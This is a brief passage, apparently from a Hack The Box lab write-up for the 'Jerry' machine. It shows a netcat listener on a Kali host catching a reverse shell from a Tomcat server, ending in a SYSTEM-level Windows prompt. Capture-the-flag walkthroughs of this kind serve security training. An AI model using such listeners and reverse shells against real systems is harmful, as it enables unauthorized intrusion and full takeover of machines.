 root@kali:~/htb/boxes/jerry# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>